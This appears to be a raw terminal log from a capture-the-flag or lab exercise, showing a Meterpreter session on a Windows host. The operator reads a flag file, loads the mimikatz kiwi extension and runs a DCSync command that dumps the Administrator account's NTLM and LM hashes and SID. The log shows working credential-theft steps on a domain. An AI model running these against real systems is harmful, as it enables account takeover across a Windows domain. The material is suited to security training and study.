 meterpreter > cat flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > dcsync_NTLM Administrator
[-] Unknown command: dcsync_NTLM
meterpreter > dcsync_ntlm Administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges
 (e.g. Domain Controller)
[+] Account   : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >